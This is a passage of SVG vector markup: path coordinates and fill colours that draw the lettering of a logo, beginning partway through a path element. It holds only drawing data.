0.012s-0.17-0.004-0.23-0.012-0.1-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057s-0.02-0.049-0.02-0.082v-5.462c0-0.033 0.01-0.06 0.02-0.082s0.03-0.043 0.06-0.06c0.04-0.019 0.08-0.031 0.13-0.037 0.05-0.007 0.12-0.009 0.21-0.009 0.08 0 0.15 0.002 0.2 0.009 0.06 0.006 0.1 0.018 0.13 0.037 0.03 0.017 0.05 0.038 0.06 0.06s0.02 0.049 0.02 0.082v0.722c0.28-0.344 0.56-0.596 0.84-0.755 0.28-0.16 0.57-0.24 0.85-0.24 0.34 0 0.62 0.061 0.84 0.185 0.23 0.123 0.42 0.289 0.56 0.495s0.24 0.448 0.3 0.725 0.09 0.61 0.09 0.998v3.332zm5.09-0.401c0 0.118-0.01 0.211-0.02 0.28-0.02 0.068-0.04 0.119-0.07 0.152-0.03 0.032-0.08 0.063-0.13 0.091-0.06 0.028-0.13 0.051-0.21 0.069-0.07 0.018-0.15 0.034-0.24 0.046s-0.17 0.018-0.26 0.018c-0.26 0-0.48-0.037-0.66-0.112-0.19-0.075-0.34-0.188-0.46-0.34s-0.2-0.344-0.26-0.577c-0.05-0.233-0.08-0.506-0.08-0.823v-3.192h-0.7c-0.06 0-0.1-0.032-0.13-0.096-0.04-0.065-0.05-0.17-0.05-0.317 0-0.076 0-0.141 0.01-0.193 0.01-0.053 0.02-0.097 0.04-0.13 0.01-0.035 0.03-0.059 0.05-0.074 0.03-0.014 0.06-0.021 0.08-0.021h0.7v-1.299c0-0.028 0.01-0.054 0.02-0.078 0.01-0.025 0.04-0.046 0.07-0.064 0.04-0.018 0.09-0.031 0.14-0.039 0.06-0.009 0.14-0.013 0.23-0.013s0.17 0.004 0.23 0.013c0.05 0.008 0.1 0.021 0.13 0.039 0.04 0.018 0.06 0.039 0.08 0.064 0.01 0.024 0.02 0.05 0.02 0.078v1.299h1.28c0.03 0 0.06 0.007 0.08 0.021 0.02 0.015 0.04 0.039 0.06 0.074 0.02 0.033 0.03 0.077 0.04 0.13 0 0.052 0.01 0.117 0.01 0.193 0 0.147-0.02 0.252-0.05 0.317-0.04 0.064-0.08 0.096-0.14 0.096h-1.28v3.047c0 0.376 0.05 0.661 0.15 0.853s0.29 0.288 0.55 0.288c0.09 0 0.16-0.009 0.23-0.027s0.12-0.038 0.18-0.058c0.05-0.02 0.09-0.039 0.13-0.057 0.04-0.019 0.07-0.028 0.1-0.028 0.02 0 0.04 0.006 0.05 0.016 0.02 0.009 0.03 0.029 0.04 0.058 0.01 0.028 0.02 0.066 0.03 0.114 0 0.049 0.01 0.11 0.01 0.182zm5.05-4.703c0 0.089 0 0.164-0.01 0.224 0 0.062-0.01 0.109-0.02 0.143-0.01 0.035-0.02 0.061-0.04 0.079s-0.04 0.027-0.07 0.027-0.07-0.009-0.11-0.027-0.09-0.036-0.14-0.055c-0.06-0.018-0.12-0.035-0.18-0.051-0.07-0.016-0.14-0.025-0.22-0.025-0.09 0-0.18 0.021-0.27 0.062-0.09 0.04-0.19 0.107-0.28 0.199-0.1 0.094-0.21 0.217-0.31 0.371-0.11 0.154-0.23 0.341-0.36 0.564v3.593c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.15-0.037c-0.03-0.015-0.05-0.035-0.07-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-5.462c0-0.033 0.01-0.06 0.02-0.082s0.03-0.043 0.07-0.06c0.03-0.019 0.07-0.031 0.12-0.037 0.06-0.007 0.12-0.009 0.21-0.009 0.08 0 0.15 0.002 0.2 0.009 0.06 0.006 0.1 0.018 0.13 0.037 0.03 0.017 0.05 0.038 0.06 0.06 0.02 0.022 0.02 0.049 0.02 0.082v0.795c0.14-0.218 0.27-0.396 0.39-0.535 0.12-0.136 0.23-0.245 0.34-0.323 0.11-0.079 0.22-0.134 0.32-0.165 0.11-0.03 0.21-0.045 0.32-0.045 0.05 0 0.1 0.003 0.16 0.009 0.07 0.006 0.13 0.017 0.2 0.033 0.06 0.016 0.12 0.035 0.18 0.055 0.05 0.02 0.09 0.04 0.11 0.061 0.02 0.02 0.04 0.039 0.05 0.057 0 0.019 0.01 0.042 0.02 0.07 0 0.029 0 0.07 0.01 0.124v0.222zm4.58 2.616h-0.78c-0.25 0-0.47 0.023-0.66 0.069-0.18 0.047-0.34 0.116-0.46 0.207s-0.21 0.2-0.27 0.327c-0.06 0.129-0.09 0.275-0.09 0.441 0 0.283 0.09 0.509 0.25 0.676 0.17 0.169 0.4 0.253 0.69 0.253 0.25 0 0.47-0.068 0.68-0.201 0.2-0.133 0.42-0.338 0.64-0.613v-1.159zm0.92 2.494c0 0.049-0.02 0.085-0.05 0.109s-0.07 0.043-0.12 0.055-0.13 0.018-0.23 0.018-0.17-0.006-0.23-0.018-0.1-0.031-0.12-0.055c-0.03-0.024-0.04-0.06-0.04-0.109v-0.546c-0.22 0.255-0.47 0.454-0.74 0.595-0.26 0.142-0.55 0.212-0.85 0.212-0.26 0-0.5-0.037-0.72-0.112-0.21-0.075-0.39-0.184-0.54-0.325s-0.27-0.315-0.35-0.522c-0.08-0.206-0.13-0.441-0.13-0.703 0-0.308 0.06-0.575 0.18-0.802 0.11-0.226 0.28-0.415 0.49-0.565 0.22-0.149 0.48-0.261 0.79-0.336s0.66-0.112 1.05-0.112h0.69v-0.425c0-0.211-0.02-0.397-0.06-0.559-0.04-0.161-0.1-0.295-0.19-0.403-0.1-0.107-0.21-0.188-0.36-0.243-0.14-0.055-0.32-0.082-0.53-0.082-0.23 0-0.43 0.03-0.61 0.088-0.18 0.059-0.34 0.124-0.47 0.194-0.14 0.072-0.25 0.136-0.34 0.194-0.1 0.06-0.16 0.089-0.21 0.089-0.03 0-0.05-0.008-0.08-0.024-0.02-0.017-0.04-0.041-0.05-0.073-0.02-0.033-0.03-0.074-0.04-0.125-0.01-0.05-0.01-0.106-0.01-0.167 0-0.101 0.01-0.181 0.02-0.24 0.01-0.058 0.04-0.114 0.09-0.167 0.05-0.052 0.14-0.113 0.26-0.184s0.27-0.136 0.42-0.195c0.16-0.058 0.34-0.107 0.53-0.146 0.19-0.038 0.38-0.057 0.57-0.057 0.36 0 0.67 0.045 0.92 0.134 0.25 0.088 0.46 0.219 0.61 0.391 0.16 0.171 0.27 0.385 0.34 0.64s0.11 0.553 0.11 0.893v3.683zm3.51-0.006c0 0.033-0.01 0.06-0.02 0.082s-0.04 0.042-0.07 0.057c-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-8.108c0-0.033 0.01-0.061 0.02-0.085 0.02-0.024 0.04-0.045 0.08-0.061 0.03-0.016 0.08-0.028 0.14-0.036 0.06-0.009 0.13-0.013 0.22-0.013s0.17 0.004 0.23 0.013c0.06 0.008 0.1 0.02 0.14 0.036 0.03 0.016 0.06 0.037 0.07 0.061s0.02 0.052 0.02 0.085v8.108zm9.99-7.253c0 0.077-0.01 0.144-0.01 0.201-0.01 0.057-0.02 0.102-0.04 0.136-0.02 0.035-0.04 0.061-0.07 0.076-0.02 0.017-0.04 0.025-0.07 0.025h-2.64v2.67h2.5c0.02 0 0.05 0.007 0.07 0.021s0.05 0.037 0.06 0.07c0.02 0.032 0.04 0.076 0.04 0.13 0.01 0.055 0.01 0.125 0.01 0.21 0 0.077 0 0.142-0.01 0.197 0 0.055-0.02 0.099-0.04 0.134-0.01 0.035-0.04 0.061-0.06 0.078-0.02 0.019-0.05 0.028-0.07 0.028h-2.5v3.271c0 0.028-0.01 0.056-0.02 0.082-0.02 0.026-0.04 0.047-0.08 0.061-0.03 0.014-0.08 0.026-0.14 0.036s-0.14 0.015-0.24 0.015c-0.09 0-0.16-0.005-0.22-0.015-0.07-0.01-0.12-0.022-0.16-0.036-0.03-0.014-0.06-0.035-0.07-0.061-0.02-0.026-0.02-0.054-0.02-0.082v-7.271c0-0.158 0.03-0.268 0.11-0.331 0.07-0.062 0.16-0.093 0.24-0.093h3.24c0.03 0 0.05 0.007 0.07 0.024 0.03 0.016 0.05 0.042 0.07 0.079 0.02 0.036 0.03 0.084 0.04 0.142 0 0.059 0.01 0.127 0.01 0.203zm3.18 7.253c0 0.033-0.01 0.06-0.03 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.23 0.012c-0.09 0-0.16-0.004-0.22-0.012s-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.07-0.057-0.02-0.022-0.02-0.049-0.02-0.082v-8.108c0-0.033 0-0.061 0.02-0.085 0.01-0.024 0.03-0.045 0.07-0.061 0.03-0.016 0.08-0.028 0.14-0.036 0.06-0.009 0.13-0.013 0.22-0.013 0.1 0 0.17 0.004 0.23 0.013 0.06 0.008 0.11 0.02 0.14 0.036s0.06 0.037 0.07 0.061c0.02 0.024 0.03 0.052 0.03 0.085v8.108zm6.31-2.725c0-0.295-0.03-0.574-0.08-0.837s-0.13-0.494-0.25-0.692c-0.11-0.199-0.27-0.356-0.47-0.471s-0.44-0.172-0.74-0.172c-0.27 0-0.51 0.052-0.7 0.157-0.2 0.105-0.36 0.254-0.49 0.446-0.13 0.193-0.22 0.42-0.28 0.683s-0.1 0.551-0.1 0.862c0 0.3 0.03 0.58 0.08 0.843 0.05 0.264 0.14 0.493 0.25 0.689 0.12 0.197 0.28 0.352 0.48 0.468 0.2 0.115 0.44 0.173 0.74 0.173 0.27 0 0.5-0.053 0.7-0.158s0.36-0.253 0.49-0.443 0.22-0.417 0.28-0.68 0.09-0.552 0.09-0.868zm0.95-0.067c0 0.446-0.05 0.855-0.16 1.229s-0.27 0.698-0.48 0.969c-0.21 0.27-0.48 0.482-0.8 0.634-0.32 0.151-0.7 0.227-1.12 0.227-0.41 0-0.77-0.066-1.07-0.2-0.31-0.134-0.57-0.328-0.77-0.582-0.2-0.256-0.36-0.565-0.46-0.929s-0.15-0.777-0.15-1.239c0-0.445 0.06-0.854 0.16-1.228 0.11-0.375 0.27-0.697 0.48-0.969 0.21-0.27 0.48-0.481 0.8-0.631 0.32-0.149 0.69-0.224 1.12-0.224 0.41 0 0.77 0.066 1.07 0.2 0.31 0.134 0.56 0.328 0.77 0.583 0.2 0.254 0.36 0.564 0.46 0.928s0.15 0.775 0.15 1.232zm5.19-2.312v0.224c-0.01 0.062-0.01 0.109-0.03 0.143-0.01 0.035-0.02 0.061-0.04 0.079-0.01 0.018-0.04 0.027-0.07 0.027s-0.06-0.009-0.11-0.027c-0.04-0.018-0.09-0.036-0.14-0.055-0.05-0.018-0.11-0.035-0.18-0.051s-0.14-0.025-0.22-0.025c-0.09 0-0.18 0.021-0.27 0.062-0.09 0.04-0.18 0.107-0.28 0.199-0.1 0.094-0.2 0.217-0.31 0.371s-0.23 0.341-0.36 0.564v3.593c0 0.033 0 0.06-0.02 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.01-0.049-0.01-0.082v-5.462c0-0.033 0-0.06 0.01-0.082s0.03-0.043 0.07-0.06c0.03-0.019 0.07-0.031 0.13-0.037 0.05-0.007 0.12-0.009 0.2-0.009s0.15 0.002 0.21 0.009c0.05 0.006 0.09 0.018 0.12 0.037 0.03 0.017 0.05 0.038 0.06 0.06 0.02 0.022 0.02 0.049 0.02 0.082v0.795c0.14-0.218 0.27-0.396 0.39-0.535 0.12-0.136 0.24-0.245 0.34-0.323 0.11-0.079 0.22-0.134 0.32-0.165 0.11-0.03 0.22-0.045 0.32-0.045 0.05 0 0.11 0.003 0.17 0.009s0.12 0.017 0.19 0.033 0.13 0.035 0.18 0.055 0.09 0.04 0.11 0.061c0.03 0.02 0.04 0.039 0.05 0.057 0.01 0.019 0.01 0.042 0.02 0.07 0 0.029 0.01 0.07 0.01 0.124v0.222zm2.88 5.104c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.08 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.22 0.012-0.17-0.004-0.23-0.012-0.1-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057s-0.02-0.049-0.02-0.082v-5.462c0-0.028 0.01-0.055 0.02-0.079 0.01-0.025 0.04-0.044 0.07-0.06 0.04-0.017 0.08-0.029 0.14-0.037s0.14-0.012 0.23-0.012 0.16 0.004 0.22 0.012 0.11 0.02 0.14 0.037c0.04 0.016 0.06 0.035 0.08 0.06 0.01 0.024 0.02 0.051 0.02 0.079v5.462zm0.1-7.307c0 0.235-0.04 0.394-0.12 0.48-0.08 0.085-0.23 0.127-0.45 0.127-0.21 0-0.36-0.042-0.44-0.124-0.08-0.083-0.12-0.24-0.12-0.471 0-0.235 0.04-0.395 0.12-0.48 0.08-0.084 0.23-0.127 0.45-0.127s0.36 0.042 0.44 0.125c0.08 0.082 0.12 0.239 0.12 0.47zm5.87 3.465c-0.25-0.335-0.49-0.591-0.72-0.768-0.23-0.175-0.47-0.263-0.72-0.263-0.24 0-0.44 0.06-0.6 0.182-0.16 0.121-0.29 0.281-0.4 0.479-0.1 0.199-0.17 0.423-0.22 0.674s-0.07 0.506-0.07 0.765c0 0.275 0.02 0.543 0.06 0.807 0.04 0.263 0.11 0.497 0.2 0.701 0.1 0.204 0.23 0.368 0.39 0.491 0.16 0.124 0.36 0.185 0.6 0.185 0.12 0 0.24-0.018 0.35-0.054 0.11-0.037 0.23-0.098 0.35-0.182 0.12-0.085 0.24-0.195 0.37-0.331s0.27-0.302 0.41-0.5v-2.186zm0.93 3.842c0 0.033-0.01 0.061-0.02 0.085-0.02 0.025-0.04 0.044-0.07 0.058s-0.07 0.025-0.12 0.033c-0.06 0.008-0.12 0.012-0.19 0.012-0.08 0-0.15-0.004-0.2-0.012s-0.09-0.019-0.13-0.033c-0.03-0.014-0.05-0.033-0.07-0.058-0.01-0.024-0.02-0.052-0.02-0.085v-0.722c-0.26 0.312-0.54 0.555-0.82 0.728-0.29 0.174-0.6 0.261-0.93 0.261-0.37 0-0.68-0.078-0.94-0.233-0.26-0.156-0.47-0.367-0.64-0.631-0.16-0.265-0.28-0.577-0.35-0.935s-0.11-0.735-0.11-1.132c0-0.47 0.05-0.894 0.14-1.271 0.09-0.379 0.23-0.701 0.41-0.969 0.18-0.267 0.41-0.472 0.68-0.616 0.27-0.143 0.58-0.215 0.93-0.215 0.29 0 0.56 0.07 0.8 0.21 0.25 0.138 0.49 0.344 0.72 0.615v-3.174c0-0.028 0.01-0.056 0.02-0.082 0.02-0.026 0.04-0.046 0.08-0.06 0.03-0.015 0.08-0.026 0.14-0.037 0.06-0.01 0.13-0.015 0.22-0.015s0.17 0.005 0.23 0.015c0.06 0.011 0.1 0.022 0.14 0.037 0.03 0.014 0.06 0.034 0.07 0.06 0.02 0.026 0.03 0.054 0.03 0.082v8.084zm5.47-2.488h-0.79c-0.25 0-0.47 0.023-0.65 0.069-0.19 0.047-0.34 0.116-0.47 0.207-0.12 0.091-0.21 0.2-0.27 0.327-0.05 0.129-0.08 0.275-0.08 0.441 0 0.283 0.08 0.509 0.24 0.676 0.17 0.169 0.4 0.253 0.7 0.253 0.24 0 0.46-0.068 0.67-0.201 0.2-0.133 0.42-0.338 0.65-0.613v-1.159zm0.91 2.494c0 0.049-0.02 0.085-0.05 0.109s-0.07 0.043-0.12 0.055-0.13 0.018-0.23 0.018c-0.09 0-0.17-0.006-0.23-0.018-0.05-0.012-0.1-0.031-0.12-0.055-0.03-0.024-0.04-0.06-0.04-0.109v-0.546c-0.22 0.255-0.46 0.454-0.73 0.595-0.27 0.142-0.56 0.212-0.86 0.212-0.26 0-0.5-0.037-0.71-0.112-0.22-0.075-0.4-0.184-0.55-0.325s-0.26-0.315-0.35-0.522c-0.08-0.206-0.12-0.441-0.12-0.703 0-0.308 0.05-0.575 0.17-0.802 0.11-0.226 0.28-0.415 0.49-0.565 0.22-0.149 0.48-0.261 0.79-0.336 0.32-0.075 0.67-0.112 1.06-0.112h0.69v-0.425c0-0.211-0.02-0.397-0.06-0.559-0.05-0.161-0.11-0.295-0.2-0.403-0.09-0.107-0.21-0.188-0.36-0.243-0.14-0.055-0.32-0.082-0.53-0.082-0.23 0-0.43 0.03-0.61 0.088-0.18 0.059-0.34 0.124-0.47 0.194-0.14 0.072-0.25 0.136-0.34 0.194-0.09 0.06-0.16 0.089-0.2 0.089-0.03 0-0.06-0.008-0.08-0.024-0.02-0.017-0.04-0.041-0.06-0.073-0.02-0.033-0.03-0.074-0.04-0.125 0-0.05-0.01-0.106-0.01-0.167 0-0.101 0.01-0.181 0.02-0.24 0.01-0.058 0.05-0.114 0.1-0.167 0.05-0.052 0.13-0.113 0.25-0.184 0.13-0.071 0.27-0.136 0.43-0.195 0.16-0.058 0.33-0.107 0.52-0.146 0.19-0.038 0.38-0.057 0.57-0.057 0.36 0 0.67 0.045 0.92 0.134 0.25 0.088 0.46 0.219 0.61 0.391 0.16 0.171 0.27 0.385 0.34 0.64s0.11 0.553 0.11 0.893v3.683z"/>
     <g id="Group" transform="translate(43.192 2.5455)">
      <path id="Fill-62" fill="#75B643" d="m19.002 16.426h-8.368v-0.852c0.182-0.014 0.448-0.036 0.797-0.065 0.348-0.029 0.588-0.073 0.719-0.131 0.269-0.11 0.455-0.254 0.557-0.432 0.102-0.179 0.153-0.406 0.153-0.683v-5.3444h-6.6118v5.2244c0 0.247 0.0527 0.47 0.1581 0.666 0.1055 0.197 0.2859 0.35 0.5406 0.459 0.1384 0.059 0.3747 0.121 0.7088 0.186 0.3347 0.066 0.6072 0.106 0.8181 0.12v0.852h-8.3665l0.00004-0.852c0.18166-0.007 0.44907-0.031 0.80095-0.071 0.35311-0.039 0.60911-0.089 0.76921-0.148 0.2617-0.094 0.4433-0.238 0.5462-0.431 0.1017-0.193 0.1525-0.421 0.1525-0.683v-10.973c0-0.2555-0.0458-0.4705-0.1366-0.6455-0.0915-0.1744-0.2782-0.3278-0.5621-0.4589-0.2109-0.0948-0.4866-0.1807-0.82891-0.2571-0.34236-0.0763-0.58881-0.1215-0.74125-0.1361v-0.85276h8.3665v0.85276c-0.2248 0.0146-0.4942 0.0509-0.8067 0.1088-0.3131 0.0585-0.5526 0.1133-0.7202 0.1642-0.2833 0.0948-0.4707 0.2462-0.5622 0.4537-0.0908 0.2074-0.1365 0.4283-0.1365 0.6612v4.634h6.6118v-4.5246c0-0.2552-0.048-0.4702-0.142-0.6452-0.095-0.1744-0.284-0.3278-0.568-0.4589-0.188-0.0871-0.441-0.1692-0.758-0.2456-0.316-0.0764-0.569-0.126-0.758-0.1476v-0.85276h8.368v0.85276c-0.234 0.0146-0.496 0.0458-0.786 0.0929-0.291 0.0471-0.553 0.1075-0.786 0.1801-0.276 0.0948-0.461 0.2443-0.556 0.448-0.095 0.2042-0.142 0.4263-0.142 0.6669v10.985c0 0.262 0.047 0.484 0.142 0.666s0.28 0.336 0.556 0.459c0.175 0.073 0.428 0.139 0.759 0.197s0.601 0.095 0.813 0.109v0.852"/>
      <path id="Fill-63" fill="#75B643" d="m29.751 10.153l-2.24-5.6055-2.208 5.6055h4.448zm8.134 6.273h-8.432v-0.852c0.392-0.029 0.852-0.1 1.382-0.213 0.53-0.112 0.795-0.253 0.795-0.42 0-0.059-0.005-0.125-0.016-0.197-0.011-0.073-0.042-0.172-0.093-0.295l-1.321-3.214h-5.344c-0.123 0.299-0.258 0.649-0.406 1.049-0.149 0.401-0.277 0.758-0.386 1.071-0.137 0.409-0.218 0.704-0.244 0.886s-0.038 0.309-0.038 0.382c0 0.234 0.176 0.432 0.529 0.596s0.938 0.282 1.76 0.355v0.852h-6.35v-0.852c0.241-0.014 0.512-0.052 0.814-0.114 0.301-0.063 0.539-0.148 0.715-0.257 0.297-0.175 0.55-0.39 0.757-0.645s0.38-0.557 0.518-0.907c0.844-2.048 1.69-4.0985 2.537-6.154 0.847-2.0542 1.783-4.3203 2.809-6.7976l2.181-0.00004c1.426 3.5121 2.542 6.2879 3.35 8.3281 0.807 2.0405 1.494 3.7305 2.061 5.0715 0.095 0.219 0.215 0.417 0.361 0.595 0.145 0.179 0.353 0.348 0.621 0.509 0.204 0.116 0.441 0.204 0.71 0.262 0.268 0.058 0.512 0.095 0.73 0.109v0.852z"/>
      <path id="Fill-64" fill="#75B643" d="m48.948 4.8955c0-1.034-0.289-1.79-0.867-2.2673s-1.402-0.7159-2.471-0.7159h-0.862v6.4922h0.829c1.069 0 1.898-0.28 2.487-0.8413s0.884-1.4503 0.884-2.6677zm7.428 11.53h-5.939c-1.026-1.573-1.877-2.826-2.557-3.759-0.679-0.933-1.524-2.011-2.534-3.2355h-0.598v4.7115c0 0.262 0.049 0.484 0.147 0.666s0.285 0.336 0.562 0.459c0.138 0.059 0.355 0.119 0.649 0.18 0.294 0.063 0.547 0.104 0.758 0.126v0.852h-8.258v-0.852c0.211-0.022 0.489-0.052 0.834-0.093 0.346-0.04 0.592-0.089 0.736-0.147 0.277-0.117 0.463-0.264 0.557-0.443 0.095-0.178 0.142-0.405 0.142-0.683v-10.94c0-0.2625-0.04-0.4814-0.12-0.6564s-0.272-0.3277-0.579-0.4588c-0.232-0.0948-0.506-0.175-0.823-0.2405-0.317-0.0656-0.565-0.1127-0.747-0.1419v-0.85276h8.684c1.941 0 3.416 0.30416 4.424 0.91256 1.006 0.6083 1.51 1.5285 1.51 2.7599 0 1.0856-0.311 1.9581-0.932 2.6174-0.623 0.6592-1.57 1.1753-2.843 1.547 0.495 0.6414 1.072 1.3845 1.73 2.2295s1.343 1.708 2.056 2.59c0.225 0.284 0.533 0.632 0.922 1.044 0.388 0.412 0.733 0.665 1.03 0.76 0.168 0.051 0.381 0.094 0.639 0.131 0.258 0.036 0.441 0.058 0.55 0.065v0.852z"/>
      <path id="Fill-65" fill="#75B643" d="m67.973 12.093c0-1.079-0.32-1.908-0.961-2.4845-0.639-0.5772-1.56-0.8655-2.759-0.8655-0.139 0-0.322 0.0057-0.551 0.0172-0.229 0.0102-0.398 0.0197-0.508 0.0273v5.6805c0.066 0.271 0.27 0.499 0.611 0.686 0.342 0.185 0.757 0.278 1.244 0.278 0.865 0 1.569-0.292 2.111-0.876 0.542-0.583 0.813-1.404 0.813-2.463zm-0.764-7.4482c0-0.8597-0.242-1.5298-0.726-2.0109-0.483-0.4811-1.209-0.7216-2.176-0.7216-0.138 0-0.318 0.0057-0.54 0.0165s-0.413 0.0204-0.573 0.0274v5.7483h0.568c1.178 0 2.047-0.2743 2.607-0.8241 0.56-0.5511 0.84-1.2963 0.84-2.2356zm3.513 4.6671c0.465 0.3207 0.843 0.7231 1.134 1.2071 0.29 0.485 0.437 1.055 0.437 1.711 0 0.787-0.166 1.452-0.496 1.995-0.332 0.542-0.807 0.971-1.425 1.284-0.654 0.335-1.408 0.572-2.263 0.71-0.855 0.139-1.86 0.207-3.016 0.207h-8.04v-0.852c0.225-0.022 0.509-0.054 0.851-0.098s0.581-0.094 0.719-0.153c0.269-0.109 0.453-0.253 0.551-0.432 0.099-0.178 0.148-0.41 0.148-0.694v-10.929c0-0.2625-0.04-0.4814-0.12-0.6564s-0.273-0.3277-0.579-0.4588c-0.225-0.0948-0.486-0.1731-0.785-0.2348-0.299-0.0624-0.56-0.1114-0.785-0.1476v-0.85276h8.411c2.116 0 3.643 0.29146 4.581 0.87436s1.408 1.4426 1.408 2.5792c0 0.5243-0.106 0.9857-0.316 1.3828-0.211 0.3971-0.514 0.7414-0.906 1.0328-0.357 0.2698-0.782 0.5027-1.277 0.7-0.494 0.196-1.025 0.3602-1.592 0.4913v0.2074c0.567 0.0586 1.156 0.184 1.767 0.3774 0.611 0.1935 1.141 0.4423 1.593 0.749z"/>
      <path id="Fill-66" fill="#75B643" d="m85.093 13.746c0.327-0.664 0.564-1.416 0.709-2.255 0.145-0.84 0.219-1.7877 0.219-2.846 0-0.8973-0.064-1.7716-0.192-2.6218-0.127-0.8502-0.343-1.6075-0.649-2.2712-0.312-0.6637-0.727-1.1964-1.243-1.5979-0.517-0.4016-1.16-0.6026-1.931-0.6026-1.316 0-2.317 0.6261-3 1.8779-0.684 1.2511-1.025 3.0189-1.025 5.3034 0 0.9705 0.074 1.8872 0.223 2.7472 0.149 0.862 0.384 1.613 0.704 2.255 0.327 0.649 0.742 1.155 1.244 1.516 0.501 0.361 1.119 0.542 1.854 0.542 0.72 0 1.338-0.183 1.854-0.548 0.517-0.364 0.928-0.864 1.233-1.499zm2.804-11.102c0.763 0.7 1.369 1.5451 1.816 2.5365 0.448 0.9902 0.671 2.1204 0.671 3.388 0 1.1289-0.19 2.2044-0.567 3.2234-0.379 1.021-0.924 1.899-1.636 2.635-0.75 0.765-1.63 1.361-2.641 1.787-1.01 0.426-2.214 0.639-3.611 0.639-1.127 0-2.192-0.186-3.196-0.558-1.004-0.371-1.887-0.91-2.65-1.617-0.757-0.692-1.357-1.534-1.8-2.525-0.444-0.991-0.666-2.094-0.666-3.3114 0-1.2682 0.217-2.4169 0.648-3.4478 0.434-1.0315 1.028-1.9148 1.785-2.6504 0.748-0.7217 1.638-1.2772 2.667-1.6673 1.029-0.38946 2.125-0.58483 3.289-0.58483 1.156 0 2.242 0.18964 3.256 0.56823 1.015 0.3793 1.893 0.9075 2.635 1.5846z"/>
      <path id="Fill-67" fill="#75B643" d="m101.5 4.8955c0-1.034-0.29-1.79-0.87-2.2673s-1.399-0.7159-2.468-0.7159h-0.862v6.4922h0.829c1.069 0 1.901-0.28 2.491-0.8413s0.88-1.4503 0.88-2.6677zm7.43 11.53h-5.94c-1.03-1.573-1.88-2.826-2.56-3.759-0.677-0.933-1.522-2.011-2.532-3.2355h-0.598v4.7115c0 0.262 0.049 0.484 0.147 0.666 0.099 0.182 0.286 0.336 0.562 0.459 0.138 0.059 0.355 0.119 0.65 0.18 0.294 0.063 0.546 0.104 0.757 0.126v0.852h-8.258v-0.852c0.211-0.022 0.489-0.052 0.835-0.093 0.345-0.04 0.591-0.089 0.736-0.147 0.276-0.117 0.462-0.264 0.557-0.443 0.094-0.178 0.141-0.405 0.141-0.683v-10.94c0-0.2625-0.04-0.4814-0.12-0.6564s-0.272-0.3277-0.578-0.4588c-0.232-0.0948-0.507-0.175-0.824-0.2405-0.316-0.0656-0.565-0.1127-0.747-0.1419v-0.85276h8.684c1.938 0 3.418 0.30416 4.428 0.91256 1 0.6083 1.51 1.5285 1.51 2.7599 0 1.0856-0.32 1.9581-0.94 2.6174-0.62 0.6592-1.57 1.1753-2.84 1.547 0.5 0.6414 1.07 1.3845 1.73 2.2295s1.34 1.708 2.06 2.59c0.22 0.284 0.53 0.632 0.92 1.044s0.73 0.665 1.03 0.76c0.17 0.051 0.38 0.094 0.64 0.131 0.26 0.036 0.44 0.058 0.55 0.065v0.852z"/>
      <path id="Fill-68" fill="#25AAAE" d="m133.54 16.426h-8.37v-0.852c0.18-0.014 0.45-0.036 0.8-0.065s0.59-0.073 0.72-0.131c0.27-0.11 0.45-0.254 0.56-0.432 0.1-0.179 0.15-0.406 0.15-0.683v-5.3444h-6.61v5.2244c0 0.247 0.05 0.47 0.16 0.666 0.1 0.197 0.28 0.35 0.54 0.459 0.13 0.059 0.37 0.121 0.7 0.186 0.34 0.066 0.61 0.106 0.82 0.12v0.852h-8.36v-0.852c0.18-0.007 0.44-0.031 0.8-0.071 0.35-0.039 0.61-0.089 0.77-0.148 0.26-0.094 0.44-0.238 0.54-0.431s0.15-0.421 0.15-0.683v-10.973c0-0.2555-0.04-0.4705-0.13-0.6455-0.09-0.1744-0.28-0.3278-0.56-0.4589-0.21-0.0948-0.49-0.1807-0.83-0.2571-0.34-0.0763-0.59-0.1215-0.74-0.1361v-0.85276h8.36v0.85276c-0.22 0.0146-0.49 0.0509-0.8 0.1088-0.32 0.0585-0.56 0.1133-0.72 0.1642-0.29 0.0948-0.48 0.2462-0.57 0.4537-0.09 0.2074-0.13 0.4283-0.13 0.6612v4.634h6.61v-4.5246c0-0.2552-0.05-0.4702-0.14-0.6452-0.1-0.1744-0.29-0.3278-0.57-0.4589-0.19-0.0871-0.44-0.1692-0.76-0.2456s-0.57-0.126-0.76-0.1476v-0.85276h8.37v0.85276c-0.23 0.0146-0.49 0.0458-0.79 0.0929-0.29 0.0471-0.55 0.1075-0.78 0.1801-0.28 0.0948-0.46 0.2443-0.56 0.448-0.09 0.2042-0.14 0.4263-0.14 0.6669v10.985c0 0.262 0.05 0.484 0.14 0.666 0.1 0.182 0.28 0.336 0.56 0.459 0.17 0.073 0.43 0.139 0.76 0.197s0.6 0.095 0.81 0.109v0.852"/>
